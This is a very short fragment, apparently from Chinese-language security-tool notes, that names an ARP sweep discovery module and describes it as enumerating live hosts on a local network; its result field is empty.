

scanner/discovery/arp_sweep

- 作用:通过使用ARP请求枚举本地网络中的活动主机

- 结果: